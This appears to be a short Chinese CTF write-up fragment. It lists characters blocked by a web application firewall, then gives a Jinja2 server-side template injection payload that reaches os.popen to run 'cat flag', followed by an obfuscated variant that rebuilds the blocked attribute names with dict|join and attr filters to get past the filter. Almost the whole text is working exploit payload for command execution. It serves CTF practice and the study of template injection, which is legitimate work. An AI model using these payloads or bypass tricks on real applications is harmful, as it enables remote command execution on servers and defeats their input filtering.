 实例解析
WAF过滤'''， '"'， '+'， 'request'， '.'， '['， ']'
Payload原型
{{().__class__.__base__.__subclasses__()[117].__init__.__globals__['popen']('cat flag').read()}}
{%set a=dict(__class__=1)|join%}
{%set b=dict(__base__=1)|join%}
{%set c=dict(__subclasses__=1)|join%}
{%set d=dict(__getitem__=1)|join%}
{%set e=dict(__in=1,it__=2)|join%}
{%set f=dict(__glo=1,bals__=2)|join%}
{%set g=dict(popen=1)|join%}
{%set kg={ }|select()|string()|attr(d)(10)%}
{%set i=(dict(cat=1)|join,kg,dict(flag=2)|join)|join%}
{%set r=dict(read=1)|join%}
{{()|attr(a)|attr(b)|attr(c)()|attr(d)(117)|attr(e)|attr(f)|attr(d)(g)(i)|attr(r)()}}